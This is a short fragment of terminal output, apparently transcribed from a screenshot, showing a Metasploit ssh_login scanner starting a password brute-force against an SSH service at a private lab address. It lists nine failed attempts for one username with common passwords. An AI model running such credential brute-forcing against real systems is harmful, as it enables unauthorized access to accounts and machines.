 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.10.4.58:22 - Starting bruteforce
[-] 10.10.4.58:22 - Failed: 'UPSILON:UPSILON'
[-] 10.10.4.58:22 - Failed: 'UPSILON:GMLCEV'
[-] 10.10.4.58:22 - Failed: 'UPSILON:GMLCEVID'
[-] 10.10.4.58:22 - Failed: 'UPSILON:TIDE'
[-] 10.10.4.58:22 - Failed: 'UPSILON:123456'
[-] 10.10.4.58:22 - Failed: 'UPSILON:admin'
[-] 10.10.4.58:22 - Failed: 'UPSILON:12345678'
[-] 10.10.4.58:22 - Failed: 'UPSILON:123456789'
[-] 10.10.4.58:22 - Failed: 'UPSILON:1234'